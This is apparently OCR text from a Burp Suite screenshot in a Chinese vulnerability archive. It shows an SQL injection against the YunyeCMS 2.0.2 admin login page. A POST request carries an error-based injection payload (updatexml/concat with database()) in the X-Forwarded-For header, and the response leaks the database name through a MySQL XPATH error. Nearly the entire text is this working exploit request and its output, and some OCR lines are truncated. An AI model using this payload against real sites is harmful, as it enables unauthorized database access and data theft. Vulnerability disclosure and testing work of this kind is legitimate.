 Go
Cancel
<
>
Targe
Request
Raw
Params
Headers
Hex
POST /yunyecms_2.0.2/admin.php?c=login&= HTTP/1.1
Host: 192.168.43.150
Content-Length: 50
Cache-Control: max-age=0
Origin: http://192.168.43.150
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.43.150/yunyecms_2.0.2/admin.php?c=login&=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
X-Forwarded-For:127.0.0.1 ' and updatexml(1,concat(0x7e,database()),1)#
Cookie:
Connection: close
uname=admin&pwd=123456&captcha=kvu7&yyact=admlogin
Response
Raw
Headers
Hex
HTML
Render
<body class="hold-transition rightbgcolor" onload="changefrmHeight()">
<!-- Content Wrapper. Contains page content -->
<div class="container-fluid" id="mainwrap">
<!-- Main content -->
<section class="content">
<div class="row">
<div class="col-md-12">
<div class="box box-info">
<div class="box-header with-border" style="text-align:center;">
<h3 class="box-title">信息提示</h3>
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible" >
<h4><i class="icon fa fa-info"></i> SELECT COUNT(*) FROM `yunyecms_adminloginfail` where i
updatexml(1,concat(0x7e,database()),1)#' and failtimes>=80 and lastlogintime>1582024171 limit 1</h4
<b>MySQL Error: </b>XPATH syntax error: '~yunye'<br/><b>MySQL Errno: </b>1105<br/><b><
href='http://www.yunyecms.com/faq' target='_blank'><i class='fa fa-life-ring'></i> Need Help? </a></b>
</div>
<!-- /.box-body -->
</div>
零组资料文库